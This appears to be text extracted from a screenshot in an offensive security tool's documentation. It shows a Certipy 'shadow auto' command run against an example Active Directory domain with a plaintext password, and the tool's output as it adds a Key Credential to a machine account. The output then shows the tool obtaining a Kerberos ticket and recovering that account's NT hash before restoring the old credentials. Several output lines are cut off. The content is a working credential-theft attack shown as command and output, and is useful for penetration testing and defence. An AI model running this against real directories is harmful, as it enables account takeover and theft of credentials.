 $ certipy shadow auto 'corp.local/john:Passw0rd!@dc.corp.local' -acc
Certipy v2.0.8 - by Oliver Lyak (ly4k)
[*] Targeting user 'johnpc$'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '40d662ce-1112-042f-43cc-
[*] Adding Key Credential with device ID '40d662ce-1112-042f-43cc-d1
[*] Successfully added Key Credential with device ID '40d662ce-1112-
[*] Authenticating as 'johnpc$' with the certificate
[*] Using principal: johnpc$@corp.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'johnpc.ccache'
[*] Trying to retrieve NT hash for 'johnpc$'
[*] Restoring the old Key Credentials for 'johnpc$'
[*] Successfully restored the old Key Credentials for 'johnpc$'
[*] NT hash for 'johnpc$': fc525c9683e8fe067095ba2ddc971889